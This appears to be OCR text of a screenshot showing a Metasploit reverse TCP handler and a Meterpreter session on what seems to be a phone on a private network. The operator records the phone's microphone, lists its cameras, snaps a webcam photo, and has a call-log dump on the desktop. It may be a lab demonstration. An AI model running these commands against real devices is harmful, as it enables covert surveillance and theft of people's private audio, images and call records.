 Applications
Places
Terminal
Dec 18 22:31
1
Home
Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Documents
Pictures
Public
calllog_dump_
20201218222309.txt
LrajExVl.jpeg
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 6 opened (192.168.0.12:4444 -> 192.168.0.15:46694) at 2020-12-18 22:29:44 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /home/arbena/LXnQkbLx.wav
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/arbena/LrajExVl.jpeg
meterpreter >